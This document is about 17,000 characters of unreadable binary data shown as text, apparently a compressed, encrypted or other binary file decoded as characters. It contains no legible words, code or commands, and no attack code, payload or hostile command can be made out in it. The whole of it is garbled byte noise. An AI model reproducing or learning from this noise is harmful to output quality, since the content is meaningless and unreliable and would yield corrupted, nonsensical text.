7=YoS�cߣ��1��7��`_Y�D��q*�K8 ��n�6a��Z.��wK��i���� �Yv�r$Z1�_k9r-}��X��Q�G�d��f{t��ײ_��: 숷Cj�i`�"4��HjR!��^PF����^�����l�f�"I����2x�aI���'n���çIz=���:�����?�+�EpX��R�7 ]	̟G咤0s�JeD�/�����k9��,�R."�{n� U�݉���{Iv�On�>��-��ӻQ�Y�O��Z���_�{R�eo�(F�&��U�� �����x�Xȸ��Tm9�x�(B�lT�_�O�B/����%X#����^���3�_/��Q��Ld�w�9����h�o����8��Fr����voћ���j���w���]fH��i�W��4I��UA��2�8��qz=�4��?��-UD��Ug�.=��]h��΂�$A`X�q�p�|��"Z���T�B��)PHU{+*Hi� }�r�&�xG�Дp��`�9Fe��4F�"q��^]Ƀ�A=Xž	�5�e�/Q���̼�A鄰�%�CS�kw�����;�<���T>(�!_����z��=��H���Bؤ`]��1a�]�d�}o��5��0��W�F��mH�C�.Λ�z���k�z�a[��!�L�L������^�|!2�"�D��|Vg���;�J��~u��N�[D�M!T;�Mxދ�}���\C�df�C,�g`����OC8N�0������}�2S��[sh���Gxf� ��/L�?�j`{�7J��87�B���9� UxTqWo��>� ���������g��ի������ܷ�ק|K� eX�����mB?v�d��.0�w����
u�bs(��6���j�VD�bAJ�7C���߾~r�leo�}7��Ul!�o���]�pV��m
��!U:�m�I?�;ъ14P�x0]�-{-��$�x���%)�!�Y����� ��7�>H��+�MI���I��g ��`#�1�1�;�JU9�O�f&>���Y~�S:��ݢ�oƸ�	��&%E��L��:��݈i�X��g������)��`�.�����>���7�9G��~��`�dw7�#�M�f����$�DJ�ͳVP��ň��vG&QoEZ�D*�[��
�	P�H�5��������*<Y�K���I[���6��|X�+�6"s��.�o��ͪU�R���]7k-Fj��hV���ఏ�s�`�p`�D����v��Z ��:cKn���͡��e�o{4��UX�Y�9A�A>á�� ��HD�Q���^��Ĥ����T�F+�ߎ`��?���:5�J{�R5O�Ed�a#$FJ�ؿ7�{�䪂���c��2�R/I���
�zR�Yw9�Գш	��6U����MJ?l3�]�@7����������[�o"�����:�3�<��y���S��s�X�'�7%�}^ɥ���m��%�C�ߤ��'x( �m���{R>�3�͔�*Æ�����U�Z�`ŞJQ�VUjY���Cv)!�y��n�}�v��R$�e�8Tv�W���c�o�n��廄��{�`�3_����T[�"	�Z�1'��K�؂��^8^���<Yq�8B7�yT��F���˳�'��eL�,:��Ѭ/�gD�a�J�LX˘�pl�sW9(�Jd�P�_рY�h\�u������~�+� qB���e|�-�b2�dl
+\BtE�b^Q*��W�1Y��h�D��z�q�^�.���@�썎Xb!>̕bk��	� ] z�S��n�;
#�6�M|mmǽۿ�}k:��O��ha���YM8�x)���U��f;���&6��w��t 	����>���_����F2�r�pCt>��K�8ꃶ�.S ׹��'��dDk��XR@��fSP+�
R� ;�^U H�]�ꗫ���hS��%4�u�P�R�\�B��~H1e���K�j�����<��r6A��vyN`�]kZT��������6�/'tX7d5c����e�@-{�9�P7a@#��!`9�ߋ����׶��Ew��:￻S~�����t��`!U�̜�E�����q�����E��g�A�A�U�~g����KU _�v�`���ne#�:���5��._g�F��'� P�˒��A*�2)r�,��
{8���k��@�zIe���"��D�8!F�4��]�ruϤ��6ko��漆k+C��b�dAɒ������PMAF�b�p�I���jZZgT�f��K籚9��Z&��Eo�]'�$�b؜�@����)�>�_��Uz��ڿ���"e�}�ߟ��܃�s<�x�XJ�|Xi��/A����` 5u��~ۍM���,7w���$���p�3h��VG���)���1e3 ����}�/q@)�I�fH�ڄ�)VS|6�&Td��	�\@���-����� N�`,f������`�[��Lq��N6��m�� �7��ދF/I�֏9�S���֛�������;��X�p��+*�U/'@�WR:� �L5k�O�9RfvU�w_^��v$�(D��k�b�x$ЦDF%���ծ��#�w����w��i��1���LT���PK��M{3J�Xj���j=|�Tm�R��hW��~]��u!���%��# -�ns�BJ�_�l��o�w���Ζ"�~�e@����<o����$��֑"s�x��ГNv��XSP�������"�7���!(?.=$��Ks�����Y,�h�moi>�F�0I�A��L�q��ᚰh��$=@�CY�}j���k "�"�x�zy"H�&���Wh�<v9�fVe`�}�b��c��G��}�6م�^�F�:{���fn�7�K���B�3#�Z�7YC���^<
3��z� H�yܣMA̆�wdN�j��]XM��=n)|�O\�Я�}5�=�  ��F�N�͸E�Tct���"SK��`���Ǻ�Z.(l����`�����^p��i�
��N�{����nmTO�����U]���3�.0���$+���_��U��4�iaa	�ȩ:��L`�e�}�5�o�8�7	bc��k���_T��I���溺��?���Ӣ�;�׍c��|Å���h1�j�RBII��%_Vi��	���2� %RJ��n#5?�A�͍��FeZ����w&r�Ӹ��\$�$�l`9A�d� ��5&�6����<t��{xrz
����
�q�"X�$*Sx���p��o��g��O�i����a�����S���j���Z3S_�'�S�j�� ��7ل8���c�J*�b��T�̼%�y�6B
y�W�e�o�Q��(8�
�(�\'����)��Kf�v%i�I�c����H�h��
X^H⫢p(�X���D�t��v$��(����Ͼ������2�������v�ԯniv�םX���7����V]��+�.VKn�/x��4�a��f��\�e�cD(�gi�?�:�M�V�g-��×{j��li��*�D6���$av��Av qߕ'�7Ka���9�Ғ�nX�#��D��O��A���G����8��@|�t��B�u��,#wiX{s~�2��h��+Cc�`�J��=��g�Yvf�z-�t"pj��A-��}�@����,7)J�$7�_���\ì���~!���B��2��*�����vr�/��w[�q#�,wlʳo�<��G�:��|�jNJ��`>��cI�r��U���̚=���秾�H���������|� HL<�I�|1r4̊!0��ACf㝻P�F���)UZ��G�� ���u�vzF�}(�vy;O7����J����c�N1�RϦ/=�����]�/KR�'/�,y:R��7��¨�]EH��W"��t���ai������m )��%/�*?��E-@K���ȼB� m\a����&c���{��y�`oi[oc�q8[���QK��`wq�,����W#/J���;p�;π��l��9;��㴬n��;�
D����ٵ�n|E�;٨�-~ x�ؔ���C�P�+0�x��I��:�l��{1y�P��{���S�nS�e}+��'B$C2hkL$,��5}kݚ����@�k:0]o�YY�hb�y�0=��q�ݗ6ICj���Ӓe�����A_+py����)�
��1^�pΰ�-�f:��9�w\;����K��Q2���^�ⒻȐ��JN�i��Q��ߜ�������� �>�K��c��̇�u>z���l%%5*qÓ��r���Ua�hY#)�9���i�M�n�W%Y�Cfh�����x�&�PWm��P�V�G�كlq�3���:c��֬�� sÇ�Qc����zW|��Ћ�yp��L�N�Ё�a�DնJ*��%���5�|��PY'�$�lPV ��k��z|�A�E[�9Cc~U������0Y��8�b�jϐ��,n���c�e��2�o������Gد=�9X�!���dq;��ZH\3�z�����(܉����)��a�S�]hkx'�UP�l���
)��y�����)�I�$6v<Q�e}�rQ�=|ǆ�'�Ғ������V^B��o�G��t���'�!�� k1�0�F��S`o2~��p����r[-]E���I�ZJX�FE��`�4{�����n��Fx֍�H�o��7'��ML�r�uM-��DN\���#�(l����ܧ�6ر��h^Op�U�| qNd�� ��8L���灰��3���B}i�H�n=c�} q�xS�'� �"G<8ɸ���d��V�v�G�u�])�k�5y���V�FL(:ަ��{����+�-���,%ֿN-<=��t�n��vv��1���,����Ƿ8\9�_3b�o�-B��_��LI��zy	LmfۑH����]G^�ə����X��ugMH�f%��[$Ѷ4gK�c_����ǫY�r�+I���f��n�#����2�}���ϐ�|�/�6����������'��JTT��$�xt��]Y��P�0^�V���7��r ��\�pr���!'_G�0��/�m�R�lG��Um��/5i,Kk������<�ia�=�X.qŞ�I��]$�D#
z�����?K�~���.ֺ��g�Ox-���.Dk���x�Of@`a,����f�w��,�H�q� Gf&t`��\ߪ�z�HN��]#2|7H`�0�ɫ-A�u�Nt6`�����`�%���vX��)��E�m�0���ގ�(�,;��ۑZ���W�L�ay��)-	�uM'�-L��(�VB�Y:奠�����%�SZ��t���w]��:�'�|@Ƃ��_d	�d�h���'��%�9|e��&��e��c(Rz�.L��ߘomo](	�a�f�v,���7�����n2,��
:��]��CO�bepoE?,R)����666����^��֬pDذ)��rVz'P\�	�� `�`�%��g}8�w2(SO�� �4�N�5
�ɵ��D_���E>��/DN;��p0���i�n�	�/�T��q�7� @�G������aj	Z�ƪ1��OZ3�J�Dӡ�&���`�"?R,��Q���r��B}b�V̨�|o�s�����,Nɉ%m�@ƞ���-\�`��*=���ߚ0´J��٥�t{3ԟ/W,,���-��ɚ�J��P�X#³��=����;=&��5���eM�
`B�l7mi6:7�m,T굖 ���h�j=���|�2Ќ��MFF:���V���@!�R�ڟ���P9��BULAǑϥꚆ	���۠A\��{v@y��a_&󹈜�'���}ג�iS��L�P���uI�!02��J����/`+�g$�/G��f���b��"�Aw�����Q�VK ��ZJ[�C>^��(���(g#��R�(�hӀ�U�k��P!H�i��n �#�����ex�h� +��P�d(B*�2��>N<Ϭ1��)齦�3��3��`t|�˕�y�:�E��E��`
&mzn�Nv�Y���z�+z����]Q����GG���'��uэ���27�w�c��z�,�����#�	gv�8�m���s%�8y���U���~-�G��0 ;��p�xg8�l�bK8YC�d��Yn"���ZU������<�pX���j����N�;�=(*u�ǨCS�v��&ra!� Ыʂd��^_�=�f��z� ��{�rmG��编���R�������b�c������M��f��`+��@-�_.�eĶxfD0�_ЫΎ*uM�1ɌD�����-C 㖠�xXZ�?:���ߚs�t0��F�X�h��h� �aZ��jij��˵R�$��L��}	n
xܱ$�?ş�f�ȧ�A��ܲL��ग��(ƺql�8i�Nû�ҘY��Rr���B�?pI`.��;�r:&�b�(xgZ���P�M�/l���5y�嚡�-D�nA7�݊�w�
>�:�0�����q�{�D�i�d<ַ0�S���)mLK��D�WU�]CJ�#}u/�S��G�t5�(m5���K J:��Q��u���ؔv@x��6�o���T���pv`E���더�^[yɚ��*T�(2M�����l�<
�-{�/r�&b��2 (����{Y�b!Dp%���8Ƈ;�)�A���Wq{@�27�[G�R�2,��.�_��/�xv����2pN_0l�i�2ME�*l�W���/���)�q�l�^��-��c`P���e�@-��뇴�Ҹ��.��[�ln�9Z��=ЛZ��B����7�U��ZՇ�L�8]�����d2@���x��*Ưc�=0�C�P����iP�8z�ߺ��vm٩�[p�o�K˲��!pȽ%�|���cb�05�MK7 ';3t�n?>���y�A쵌�����8D����Z���=ٰ?�o2j��l�RO^�#�>�I5�b�%�t�XNRꑜ4]�S�#��j�&��N!����`��H��3M�S@�+�����Ho�J̆<�"���a���	#B�ԃ�0ٳo�U��q���b�e�����{�Bp���KA�7��dQe-q���厏��vײ������؜�áiNz���g]��_1C�z�&��o� �.��m����_�5�����`�&a�Y!����L<�`�#��
��BJ��ܙ�:�8D�I �d聜�ca��"�M���We��Hq���ݡB�����+��;�O�X�������؊�������7�N����W�j�C��qM[��\��n}e�*����R��@.#R���Yr����M���(P��Ra�ȝ��~���@��M��s�5"�	%����#����ՏɄtݻ4M��x*�≴)�Q���11�b��(���S�ጩ=�	-���0;4*��h����&/=�53�^H�����d�L[g�@8y����d���s��}����Q����2G���Z�����Y��W-dR�)��ma�{�D��^R	p��%	^K��#�	�m�'��P�o�ޘfȨ�H�����d	c���}%dd���J�H�D��B�*H`�;@�u>ofT�#HjÐ��iy��
8�Z�U��Kh{��%N�8�A3��M�o#�c3Xq��v2se�<�gG�J��"g�r��`^n�H<�RU����|�叹��Mզ��+[�ec�}�FwVnS]��+��(�-"š��*����t�'��.-F-*�H<SJP�L���|���-ޑ�a5Z��x���;V�H�8`e䎠)ѝ��	��Wg�#��Gc?�0TU(��~e��ˏ'9�s�&��&�.�u��1V���`��7���vVi����8o	�6]O@o����[! K�`'/���������!�:�sr#�L�o"D+!� �t'���@�	A�騱�Ԥ+\/�뒰RHU��jm)ڭzű�4Im��?��n�wY��{V���q	��[;�6&ZY��x����{�&u��Us5�y��0cև��k�؇����#�t4U����q��)����A�6"5D��H��<��TJ?�Y����+��/su9F\��;?ۺ�ԛ�j+NC?�+U)�l`jjh�	7�;�TU��3�^~���K:5֨�4�dc��Ch Kw�S[���O���`� �{ǵ���V��0�{�f�q�K��l�Èڏ��\��)"���V7A�R> m/w��Jk�X��Hk �`3��tO���Ah[��92�]hK�Oa?�y��P�v�]�ھ7l��g5cGķ=�Q ��(PA���l��������O �V�:��6�)�T��R�j��c��iRz1t�I�t������}�]��6��r���`���V4��,R5�
6��ƕø��[��4�6�ɼ���̍7������;� _H�^�:?>�8鯘e3�3>~g�@�"���y�gX�u9 ��0��"���l�U���(�f�yXQ?�*�|�I��ӹ��͵���k�c��fdɢ���}�����}�Qb%Bk4���k�Qpy����m��w1���Qt�8Ϻ:�SG��LJ��쵯�?�����@p��9��L�9N�����Mx״��H����wh��=r�Ql����nBG=�{
��J�Ǘ���׌̲�iC(������f>KRp�p��h�"]{�I�1H�0�pa!uxR�E ��`�"����j�G��e_��1Ǧ$��Dӥ9S @�c��ő�.�6�7m�-(k.H6t]��Z��1�ΪfI����EH��~>��|�(�����р�
�ŹN£����R�כ�1�%��!�aK%L��k�����E�Մ���ҷىn���!7�o���f�G�j�3�`@���g��QY٪���Np�#U��K4�L!Z����¸G�g��f)��������a>g�_�g��Fp�~x*H�p9�>	úDI�z����ޑ�c�J�2��4 d~�������k�k��o��T7�*�z�Ȝ>I�ʉ˰���`m�7t*�D-:�#V��7&�!�3`�Ub�2�S����u��˧�Ƽ�f�<�-$l��>�֊��s��-4��*
��6>	���%�.f������'��tP_b�2��\2�^N�O�G���;k!ؿ��3�W������`9SXȍ�+��j�Kb����:��KoAj�Z�es�=Ilv��H�[�MzB�s��O��s��#���z������9���х�s�3S�. 3��/C̡�@�Ǎ��q������W$�mW�Ȫ�D��ۙ�L���]��Fě����\b��&���;�,Y̩�7�������}D�åM_34p���L��*�ݺ����3v��F�n���{s��a��V�4[ϻ����z��j}�)B�ۇܰ(.R�b��QN>�U؈�2-�&v^~Ԡ�nE�G�60|@R�Ϟ�_,>V�e�j����;B+�t|5�Z�����Q�	VZ[��������>����e���6G�k�L�>��Cf����/�/Iv�BF�����W2U	��|
p��3�ZM�*�]����"��U4�+?�ˎ[�\��_J�����W��?��J��*WO�0Q=W�d��ÕD�?���-WXT�
����M����#��\_�w��D���䍋���R�W����&�$Wy�h��=��V�*OJ�����\��%`y�h�D�E�k�׆�i��Q���]�'�jٱ�g%'�H�,o��7�]��.T`��)���+�G?�Sw��ɹ���E�M�4<n5�c�7��r>^��#QD���չ��#�x����9�(f�n�tZ�&�y;ςn�����Z��0��l��gg�#�W{�&��i� l��yZ�0%a�y�)e�@JI?��*ٙ�o�;���^ͪ[���>w촺���	�ӻ|w�%�qda�,Q��ǚ���Ԁ���]%��7�%���R�/���GT�=�`4��c�:qK��$������'�u)Бϳ*�&��K}q�����f6�R�[I[�pe��)Q��'#`���n��6��ߒ�UP�\�Ш8%"�f�`QRS�i��
��*Vv��\�%3��z��ȃ��#`C1C�A�.=��f��R�;�0Nk7vG���ίGc�Km�G���ʗw���Ҥ��A뱝n�.)�5�ۉ�7+v'�]c��m��k��L��dY�S�-����G�GV��#Asզ��LyH;u)�n>PS��82�tR�_!�T���NgS%�a'.�Sh!��9�����KhJ,!_���v��v���CwgT4�%F���=]L�?)p=Z�W���pGW�.Ǳ�/'�0[��q_łk��Uw��Z{
Ƀ�DDB��9S��֝�!��C>R�#�A�L�(K� ���ߵ�_w�(�������r�k��X�a8��EV���V<�/O7�ӄ�<0y�/M�ʟA��ځ[,c��3�-��ּ�3��Y}7sQ?\� ���V�;�å	h982�xrnQ$Wm�op4Kોn�*�U	����,�������[������� ���2�8�^���@*��k~_.A��l����Ql��c��Lˆ��go��n���$��|�v2?]��1ݤ8�MP�_��-8��S�zx���y�FHg��K^.��$:6�	���)�<2b*�Q�Rr#���)���4=Y��!��e�~�X�9���G�@k0�"Tza>�>�O����}~K/T��8���GWn�R�.���|�b� F�:V��Á����Z�[�Kw]�U��c�����!�m��n�:�ȌY�#Z`�i�C�k�E�i��(�i�%T����_qw��h}�wc�0�E�3����4�W �k���Ti��f��b�_?Ϭ�r��܏�7��O��hN�	�+�z�WH`E�?�hfɉ�W(���r�o�9׶J�w�HCȡy|�e��Uʛ�%�$p�R�Y�pq�%�)*b��l�V�d��#X�F#:��B����%��f�h�T��Q�c.����6X��H�M2�����\�NЦZ������l��p�
��ʗ���q�8����{8}[Tg���*�*D�����3�?�'�l���ٰ��"M��n�d7	ا@0+�M�~C=/�����9���~�3����|�� �I[(��@a��w���i�lW�T�����ܯ~��+��gLYｭ;�����ID8��q��"��s��wc��t�e�H���w�R�H�0��:���y';%��	O�ꐿ��{T���X~{b:i}'�_#)+����
6`���WAu�ebJd)(W��N���i�p�SL�3�K������.�E�^���w��nl�^�5� ���}��ߡ��i]JԪNW�!_���n���>�DY5�R�[E+�2�{;n�w��Ĩ:&�~�.�M�gT��W���46J�o_M��/���4�V]�zp�F)��t'�����$�ġ�W�� ���*��̪Ӝ£�Z�,3F�\��(�HFƂ>5��N;LQ `N��L��<��+?B��<竨ާ��:�c	��^ʣ�����b[�
zv�O���3�f�0��A��]vڋ$�T8l��Ac�.Jb��d����e�x�C�r��ƌ���=c�)����08����a��a���,���UnK��\���>����cS�oѝ�A>D#;�]o��?�^�닺졓q[�Dh;ѹ���le�ѩS���&A�`�.	n�am�kbG�%I�����Z�P1�?vJ�>�	���=Ԡl(��P���c�ȊrC��S����<�x��ܼn3lV�A}
�׻ ��dB���Vi�N�n���V�;D4S�U��(7�Ti /��>��'Ô�K~� ^����=�0��̉��a��$��I1���.��F�@����@t.��!��'ҐltXy �%L��<�g&����XTc�n�\��2�pݣٹ�N��~��#&�
�C�R����&���>����	_<�R������}��h��K�_�!��m�ƅ�{ �m,.�p�����椑��I:�'!b�$7^�$��k5�Yd�X�6q7p�ySnE�T�:��J+l��l�H���J�1��x9�tB�!��R��f�<�*^����
+�*Nv���L�����MI�q���a�|�����}�]8�SY��cjL"�aH;X�+���ؘ߲�Fj(�Q�-+����vB�Ӵ����x�f1�V(�n˝3��C5w�!�xV�o�L����fFC�z�7��}�c�썊��y�uҟ~�z��k����u�8�!�N�sb��g����ѝ5�J́=�^���W���z�	��k�,��͠(R�A���-����s�o�³����r��#e�dg��n�F:����s	`2�ک��D���T�%f�]y�'�0.�iޔg�H�q��f�hN|��pWUi��]	��v1�q��>�����ɮ�\,X,�qcј� Xc��6#(?�(5���ias"�EI(��ji&�#"h*�[bH�}���H�Pu�~Ҽ��&[p�Al����`�=�w��=�X���r=d顧(�چRJ�ʪ;��e�w�3ۣ/ț�(��	=P!A�Nh~�{�zT�? ����ܪ^d[m�Q�#<�)���� >6a�'p���˫ߦC�C���eD������w�	��a�g��5���("J�q1�m0AP�`��u�-+�UP�7�����VɑJ�;-y�.4J���Լ��>n蔻*XS�&]���~�3-�S�J}�H�k���9�o04�=ȫi-����ifV�Cf����r�:E�@i����^��)|�ܥ����7x�r��'^���p��`�[�@d��׍�g�-I^����?x�悺��"����i5�a�(�B������ў�1��ߊ�*e�ECIM�L똣��-
��:�Y��_��̚@$�q�ӱ.˨��`T��)�i�9�2�6�p��Y��)O��ǅ��W�G�E��"A'">\4�eej,`T����rȼ�u��"��/��-�����t_����6��:�T�ӂo��-% +k�e�W�e��'���ł+m���%`*'"��Gu1��� ���}�#��9�M�JK�Ce�4���ꦖJq{P�dau�"��A��Mϙ��GM2@ンAH㖣�p��n+�_����Wz�<%|�,ae�n��R���Px���������SQ��`�)p���Z��	j7�hO��E�2���}��qUz+���b_<[�̭֤|a�.�g>�hN]~��vN�I��w�9�i��X}��� ��$�n�R�7v�We��n&~�թk���^
���4�Iu�_��iښ�r�l��C0[
�������F;�y�;���-�e��E>�X�����cOr͵^���]��Hc�8\����Hޥ����)2�fek8�K�#� .��H�&��'q44�#�+�[�B[���������\�G�!浅��m��1������,��=2ަ�O��!u^���Eo]�T�e��j�(�
�R/q��o���[b�&]���!�cK����3�e��I�nKC�Ɩ˕���PB��d�_�朹��a��U���7�,a��3��!Haع��`�ˇm��ƅ�����V>�`�0.��k����"�LgT���уjQ1!��f�����+�_r	�����JM����`�>��gƁվ&�.�G�'|J��|j{{�!*����H�o_��UZ.�n̏�04��2)@tVɫ��=�j-�lU�j����馁t����*2��"űm�	m�R��&܍cn9ͫ��T"�/ok�;�����������u8�=�QsCy������Ab�$�����l�s(Y�\����k�7{˛�Ι}�o�4��m���-�脓��Wfkų"�&�gu�z�KE#�M8#�x�����&�����C�0�� �w~�r���?r� ;�&.꿗8������&���B �Qnѓ�9�WԮ3Q[�W֐���T������}��䠚�Bw:�T��]�����k��� j~�'	�p��AO#Q'��'19����w1�	~��J=M�~83�G��l�i�+YǬ�ʙ5���0��kK
������@���3���i�d����C-ry����r����Z� ���]�h��7���x9N��|��#������Ho�c�#����Ċ/���]`_IQ��#�Z=�|���"�:���hy��&���E|��5�(s���v��8��Cf���ŗ��|`��c���FTơ�M7��Pͱ� <�fgwrY�E�,p�IIM:�3��}���YC��<�oYn�y�T�����u�ѺKc`ꄀ��<��?�U2S���<��̘�q-�	v�L�+�2�/����p��Dn����8�:��/CtD���ôG�sm�?d�x�0�(�B�A���-#`��`QXT���=�9�r��O?# @�v�+<��"�Z�a�^���J+z�mُ��!6}������d��W��R1y�}t�wNeM$�mS�	��b���v9�7v�t��"�����RB�n�F{(""��9�i�RzIghPi���@ភv�訿G4Q�\.
�x�;����-�m�My6��2T�]��齶@�F��x��
nw�dк8@�.5��f�D��_78�o������d�ʸW���q���K�<R�y|gqS���i��X�#�n�0bj ��	A�7i�q��Ͱ�͑7��h��u7��� +HI�8݈ca�<����A�X�F)|�-x1P�k��V���?��>9Q-�~ ��h�[/0j>��TO�zk�Q��.Xٴ�kcs�s�}h�7e||5�/|�e�n��dZꎄ��Ae��u�O���]�ƔM�eY�eNܯ���XXf\��e]HJǩu3\~O���S�F�_^f@z>�i����.��$+b�#���j]&įF�sl�h8��br�����X�`i5��&����P�̿{�{��qV@�MX�AH�$����[?5���T�M���dF�#���e�^�+�<�9�)��R�/ڶ�+���@�!z�By���p�PQ�k�?96�G��`j�)wF����5Q�&n�CK��F�������v@Db�ʻHqY��m�(T_� �I�4���;�|Γ���8��n��r}T a{�靠>�Cm��t����A��q|�=Rg�G���0�d� ��I����}[`��|�P<������Cj����t�۞Iڎ��H��� �G{ٿZ�	}8���Ԏ#�7裀�y�rKW�����8<����	e�"(��6!nXd��Id�<1SN����[nl1�����|Aگ
���:�1�]���� Á+�1���k�
c�F�<�Zi5e>�=�����\��}�'77Q������<h8�)J�H��A~�����*42v}�Tur1`���j����D���2̴���GH}�R�X��ھj�'9��s�˰þ����Lf�x%�claB����~~���/w����B��
J�u�C�o���zk2I��e�������x!Y�v��)�Z?��U����r��//I�P{&N��M�׻NE��Tʤ�}�*�X�kި�� j���{ף��P���t!`5��z���I���2�V(��{��u�]��nA�+�;�m��0�^}���a����0	J�:I�i��]�	����� �����j�
��.���hi� ކH|�H�ާ_����yby�H����ךb`U�ǯX����n�p]���ݕ���K�T	�◚H���u�F�A���N��kIkI���4�V:��0�z6�R[��,��t�n�ߍ�V�C�݇���h�w�i8w��9}�X{7�Ֆ֯_ͼ�g�V)Y/4�Ҙ�1�r���B�RӒQ�h6�:��7�A�P���m���u��bS-��kε×ƚR?�$hI�9^X6�Թ7�@�$���:�����.���
�@9��AaoW��}�o�b�ˢT��ZSx�>*f?��N�8LV���]�I�� r����t��h�h8��K�qVƮ��r�[C�n�g�6L��	�۳c�dbq�)�;�2�����/���G�ܰ}9>ȫ�ؼ?k��ww���U���0�}�B�~�:o��'�݁�f��H�㕚�W*v]�
�̶�s����MC�X|��H�
�
���2	�=W��O ������:�r3���*v[��b�~�N^�T�8
��{je���˻{���I*Qy�����.�`��l/)���*衕-� V��h�{����oYg����A����z��."(��O�@�S�HX)g���`�[=�	B&�d�46�b2��3]�?S��͝��Hg���8���]�eh
{�P�O��'�ʘ�48�,\G�w(�`�ț-�\�b?T8�5Y���3l�o(�2�:nHd��v+�����a��tO�������Yn�_�v��
*�/	�Ԥ"��=�`3��f����aN�Zз&�S*M]�5�L����*�
~޺��D��'�#2$�;�6�v7��0��)���M�GE�|���%��-�y�`����do�C��
V�.�k��g۟�0�H\�����D�|_X��2�D��O���ZppHG3�NzR�]^72 ���\a����ؔ~��PtHՏ+�p�mT~���y�`T�ѩ�8����Wd0+qt'��+�V袡9& Z�Lg���?n�j�]Kv�-��tE��	��bC���ğ|������c�d<p�j�42�σ�����2�%\������S���0`,����	{�g�궎���@ �V �>+3�^VAfP:#gG68�0
��hpw̥LÏ�>�o1n����Rgb<1<�]���x���s5���3Qw�&�ml �k��o�]G�"3<�~�R>y2��G��4�4zn^�m��?nʊ1ykw����`�)�
��}�(Q"Շ�z��#OY�u��:٤�ɤ�e�.U��1�耿�}�Œ4G7�`��@f���q�w���Jڶ҆�w��eɄ(Pǽc;z����œq����֤Q��Fq�}����bto>�2��s`cй�����J��;}�fRl��z1œ�F��:n�N#��E.W�2��Ҕ7��m�S��p!'�A3y���Hv6�.����t�1�u�u�#j�Yo�u@��Y4�?��>��@�ĀLdH؟"����X%��8Î�(-�����!M�U׽lły���%���;�,QJ��uz��͈�7���������G7&��4� ��\���a��]C�
SG\�h`W�oE`{E_P-��L��\v���Q�#	]�E����SV��_q����WWn��d���S��-L*��C
���D�� ��F`��{=!%���]�=a��
�x/$JsXF�����a�;��<�EPߟ��-}��Wԃ�/AM�Zo�ӛV�ct����i0���oS��)�B�9�gb
�0��8�i�6gY�Tmm� E�gЈ� ���{����;�Φ���/H�����B���G��J ݬW��5��Ճ�&�u�v��� �݌2�oy��a���(�9�FI��p�ddF92�5W�Z(�� ��V������~��'~7��/���\��jI���-��\�v1����^���� �=nK��`��M��UR[�,�V@��$���0���0gzV,����<�W	l��!�����c%��,i���ߝ!�i{��L�M���>�U�"w��2�Rؘ�������j�%�ޤ�G��(Бг�ϵ��,I}1�t&\C�xE�w)gz��M��Z]�@ӊ�U�,�4d+�R�~R�W����,��.reּ�﵈gcOa�0��<&`�R$�u�a����Z4m���q��;���`�mY:O�q��#/+��m8�#T��*)R�`Q�AzfDN E�z��I�WoŶkVW8��s�⡑+P�E�]��62�	�t�/�{�2^��{�T2p�{�o��B�l*=��Q���9� J����Kj{�8�IT�q���~����;��\�!����ځ=�,�������dBj�X�=p�_C�$@��JH�{C+��ʶ�m��r8���Po�te���L \V�`!\��i��� E���� 4���JRQ����������Q-}4xq��7�	 V�D�5r�;��9���LΤ4�F��#Ѻ��GK��M�e�!����~��W,�eG��ړFV��:�ʮ�X.=ȳ$��Q�\��GG���.{t����g�����>I�P�t	%?�B�]��\��ܨ���	����̀�ۣ��Z�ү˸Rx�_�⛫I6��&پvs�9K����������i���z�3�n��`��S���h�4��z,O�(㖖�M��(h)j�<R9��)�m��ho_�on'&d(xZ�k�*�Y���&Ɵ��wF��y��v��۴��{f^��Ku.�
X�eF���$qQ�X�7E,�aP�t'*�ܹ��(�;6��Ԥj{�c6S�ߙ�DxYI
��,�l��{j�b�C�'�CM�����E��P>A�,6u�g�z�(ݑj�AWf�b��:*O�X�E�H5�]�����w�}�}�����25��x4�~�8<�x��r��t�W-|6���F6j���t"�� ��I*��W)S�d�F��Vcv��|�f��;��C$��M�I���c���R���	����F?���{#<���=��E+�1�ikl��<O�P�zҺm�޼!����?0!�8.�z��HO�j��9�]�'��y�S��_�c�4$�T�悟�G{/
;}�]^qc=뛑��0d�@R/{*b�m��P ��b��;�  ��X�E�	I>+����ɪ��ŤL[Y����������� @�7�H�>���(y྘/��-�g�:�>���Mŵ�JَYT6�c�Vv��#�4���@J3km�ۄ�et�����L2Ь2!�����[�������vv/�M@{4�2&[��1o(�}7,���QcM��2��Ǫ��+.�D2,H��P��/�7+��h��s�x F$��b|���Q�sO����*dk�̯@|�kT8U=��(Z0�72v@�4�olh��x�}�]�j9�u�pA�c�,k,ƨyJ��|��������k��=ؤS������TrxT-��w!hzt�E�ta��2��V��n+�b"�P�J�	.���F��r5��W�SzF�R1k��y>�z�)� β͟�>��]O!�4�X-�#$�7&ܢ +�8��ƵiR��*����A�����&�]�u8c	���6~����ߠb�lj����nB��j@�ƽ�xb{� +��`Mf�+�}P?G��qщ�)��`\��NAw�D�a�Un����W��c�26���bPu�t��y�Nv�Y���:�h�Î"�<�Y��&��
0��<� X3�hԠ��}������2{�]}�v�9�R�#��ޔ�!�_d_�n�_{��,�&sH=<\��lo��`8a��i��U�����)��4l�Lc>@n}����4�O����aR�N2��>0���� �H�Čh�y����'��2�օ(�B��
����i��x$�ٵ�Tݞ�bࢦ�I�I},�}q~ocR����(n�z�Dw8�Un�i|x����!���w�\߮�~�Ɲ�a��CΜ���3*�S=J���fN\I�51-b-����X�]K� � d��-�j�~pm#\w�U�g�N�i�Jo��#̓4�j�>� sHjI�������)�teE�'�͠���m�<�v'3LA�0�9u6l��/MD����lQ��:`��o�/�~Ɓ#n��t�u\��"�J�b톐��m >�T��eLbGn�;\��h��=,\�������Z�{�1%ݨ�-�܂�\°k�!J£�7��Vgѐ{��:���9z�XP�Ì�4B3��CZ�`� �|���r[��;��#�'�G�O��a*�ÕkT��w<n�*��H�������Ⱶ���~ڡ:N+.Ձzh�Q6����	���[�J�"L���N>Tl�&���ڄ�pL��� ,@��"#����W;'H|��i�����6��S�R���=L+W�#�k��8}��ƢĬ���e;�g�VZl��r�_6+���vaհQ#[�#�-z��6Mr��v�B�����Yi OP��z���&i�Pf�KR��\�@�Y\���/��hT��!� b��ae�����B\=4a��E훦��%��������E����*�9v�4K�J��*��ju���z�*��p)@!M��Q��zIK�V���@��
�$�[��a���-%��R�b�FGT��7����G�#\�~��M�d�W/��U��$���lSM���܂�6���$�y�M�+��ˠ�
